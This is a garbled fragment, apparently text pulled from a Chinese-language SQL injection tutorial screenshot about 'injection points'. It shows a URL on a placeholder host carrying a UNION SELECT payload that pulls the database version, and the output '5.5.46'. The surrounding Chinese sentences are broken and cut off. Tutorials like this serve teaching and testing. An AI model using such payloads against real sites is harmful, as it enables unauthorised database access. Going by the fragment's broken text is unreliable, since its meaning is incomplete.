 26. 注入点
注入点：是可以实行注入
据库的运行帐号的权限的
target_sys.com/article.php?id=-1
不安全 | target_sys.com/article.php?id=-1%20union%20select%201,version(),3
5.5.46
3